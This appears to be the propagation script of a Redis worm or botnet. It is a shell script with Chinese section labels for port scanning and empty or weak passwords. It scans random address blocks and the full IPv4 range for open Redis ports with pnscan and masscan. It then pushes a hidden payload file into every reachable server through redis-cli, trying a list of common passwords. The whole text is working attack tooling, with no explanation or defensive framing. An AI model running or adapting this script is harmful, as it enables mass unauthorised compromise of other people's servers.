 pnx=pnscan
[ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
[ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
for x in $( seq 1 224 | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
端口扫描
$pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.$x.$y.o
awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
空口令
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
cat .dat | redis-cli -h $h -p $p -a redis --raw &
cat .dat | redis-cli -h $h -p $p -a root --raw &
弱口令
cat .dat | redis-cli -h $h -p $p -a oracle --raw &
cat .dat | redis-cli -h $h -p $p -a password --raw &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw &
cat .dat | redis-cli -h $h -p $p -a admin --raw &
done < .r.$x.$y.l
done
done
端口扫描
sleep 1
masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/null
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .shard
端口扫描
sleep 1
masscan --max-rate 10000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/null
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .ranges